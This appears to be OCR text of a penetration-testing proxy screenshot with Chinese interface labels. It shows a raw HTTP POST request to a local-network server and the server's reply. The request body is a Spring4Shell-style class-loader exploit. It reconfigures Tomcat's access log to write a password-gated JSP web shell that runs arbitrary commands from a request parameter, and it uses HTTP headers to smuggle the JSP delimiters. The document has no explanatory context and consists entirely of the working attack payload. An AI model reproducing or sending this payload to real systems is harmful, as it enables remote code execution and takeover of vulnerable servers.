 发送 取消 < ▼ > ▼
请求
Raw 参数 头 Hex
POST /news HTTP/1.1
Host: 192.168.1.8:88
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.159 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-e
xchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
suffix:%>//
c1:Runtime
c2:<%
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 674
class.module.classLoader.resources.context.parent.pipeline.
first.prefix=shelltest&class.module.classLoader.resources.
context.parent.pipeline.first.pattern=%25%7Bc2%7Di%20if(%2
2j%22.equals(request.getParameter(%22pwd%22)))%7B%20java.i
o.InputStream%20in%20%3D%20%25%7Bc1%7Di.getRuntime().exec(
request.getParameter(%22cmd%22)).getInputStream()%3B%20int
%20a%20%3D%20-1%3B%20byte%5B%5D%20b%20%3D%20new%20byte%5B2
048%5D%3B%20while((a%3Din.read(b))!%3D-1)%7B%20out.println
(new%20String(b))%3B%20%7D%20%7D%20%25%7Bsuffix%7Di&class.
module.classLoader.resources.context.parent.pipeline.first
.fileDateFormat=&class.module.classLoader.resources.contex
t.parent.pipeline.first.suffix=.jsp
响应
Raw 头 Hex Render
HTTP/1.1 200
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 5
Date: Sun, 08 Jan 2023 04:04:35 GMT
Connection: close
index